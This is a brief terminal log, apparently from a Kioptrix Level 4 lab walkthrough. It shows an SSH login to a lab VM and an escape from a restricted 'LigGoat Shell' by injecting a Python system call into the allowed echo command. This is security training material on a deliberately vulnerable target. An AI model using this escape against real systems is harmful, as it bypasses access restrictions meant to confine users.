 (root㉿kali)-[/home/maggy/Documents/kioptrixlevel4]
# ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.5.131
john@192.168.5.131's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ clear
'xterm-256color': unknown terminal type.
john@Kioptrix4:~$ export TERM=xterm
john@Kioptrix4:~$